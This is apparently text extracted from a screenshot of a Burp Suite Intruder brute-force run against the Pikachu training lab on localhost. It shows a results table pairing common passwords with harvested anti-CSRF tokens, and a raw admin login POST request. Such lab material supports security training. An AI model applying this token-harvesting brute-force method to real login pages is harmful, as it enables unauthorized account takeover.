 Attack Save Columns 3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length value="
0 200 34812 4060162f45d8030e9717...
1 123456 9619662f456cce11a3047501849 200 34812 3967062f45d80330bc40...
2 111111 3967062f45d80330bc401170231 200 34833 4009262f45d803535c95...
3 0000000 4009262f45d803535c951183957 200 34833 4100262f45d8036bec11...
4 000000 4100262f45d8036bec115021625 200 34833 8744862f45d8039bda00...
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DX/pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=ttlab9n5neqbgjh9vssntqk3i7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=123456&token=9619662f456cce11a3047501849&submit=Login
? Search... 0 matches
Finished